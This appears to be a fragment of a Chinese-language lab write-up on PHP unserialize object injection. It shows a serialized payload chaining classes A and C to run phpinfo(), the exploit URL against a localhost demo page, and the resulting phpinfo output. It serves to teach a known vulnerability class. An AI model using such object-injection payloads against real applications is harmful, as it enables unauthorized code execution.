 payload：O:1:"A":1:{s:6:"target";O:1:"C":1:{s:4:"test";s:10:"phpinfo();";}}
利用：
localhost:8080/unserialize/demo2.php?test=O:1:"A":1:{s:6:"target";O:1:"C":1:{s:4:"test";s:10:"phpinfo();";}}
最常访问 收藏
action C
PHP Version 5.6.14
php
System Windows 10.0 build 17134 (Windows 10) i586
Build Date Sep 30 2015 14:26:30
Compiler MSVC11 (Visual C++ 2012)
Architecture x86